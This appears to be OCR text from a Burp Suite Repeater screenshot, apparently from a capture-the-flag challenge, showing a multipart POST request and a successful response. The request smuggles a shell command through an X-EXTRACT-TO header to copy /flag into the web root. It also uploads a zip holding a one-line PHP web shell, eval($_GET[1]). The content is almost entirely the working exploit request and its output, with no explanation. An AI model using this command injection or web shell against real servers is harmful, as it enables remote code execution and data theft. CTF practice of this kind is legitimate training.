 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × 6 × ...
发送 取消 < > 目标: http://101.32.220.189:31586
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 101.32.220.189:31586
Content-Length: 382
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary33ulCx14fncG9Q9o
Accept: */*
Origin: http://101.32.220.189:31586
Referer: http://101.32.220.189:31586/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
X-EXTRACT-TO: /var/www/html/;cat /flag > /var/www/html/1;
Connection: close
------WebKitFormBoundary33ulCx14fncG9Q9o
Content-Disposition: form-data; name="file"; filename="file.zip"
Content-Type: application/zip
file.php
file.php
<?php
eval($_GET[1])?>
------WebKitFormBoundary33ulCx14fncG9Q9o--
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Fri, 02 Feb 2024 17:36:21 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 94
{"status":"ok","message":"File uploaded
successfully","url":"http:\/\/101.32.220.189:31586\/"}
? < + > 输入搜索字词 没有比赛
277字节 | 35毫秒